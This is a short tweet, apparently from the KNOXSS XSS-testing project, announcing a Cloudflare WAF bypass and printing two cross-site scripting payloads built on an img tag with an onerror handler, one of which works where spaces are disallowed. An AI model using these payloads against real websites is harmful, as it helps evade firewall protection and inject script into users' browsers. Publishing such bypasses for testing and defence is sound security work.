 KN0X55's tweet photo. We just found a variation of our current 
CloudFlare #XSS #Bypass!

OnXSS=<Img/Src/OnError=alert(1)>

It's better than our previous <Img Src=OnXSS OnError=alert(1)> because it works where no spaces are allowed.

Soon on KNOXSS. ✨ https://t.co/InK8b2kdbx